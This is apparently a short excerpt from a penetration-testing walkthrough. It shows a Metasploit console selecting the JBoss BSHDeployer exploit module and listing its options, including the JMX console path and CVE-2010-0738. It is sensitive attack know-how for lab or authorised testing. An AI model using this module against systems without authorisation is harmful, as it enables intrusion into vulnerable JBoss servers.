 msf5 > use exploit/multi/http/jboss_bshdeployer
msf5 exploit(multi/http/jboss_bshdeployer) > show options
Module options (exploit/multi/http/jboss_bshdeployer):
Name Current Setting Required Description
---- --------------- -------- -----------
APPBASE no Application base name, (default: random)
JSP no JSP name to use without .jsp extension (default: random)
PACKAGE no The package containing the BSHDeployer service
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /jmx-console yes The URI path of the JMX console
VERB POST yes HTTP Method to use (for CVE-2010-0738) (Accepted: GET, POST, HEAD)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (Java based)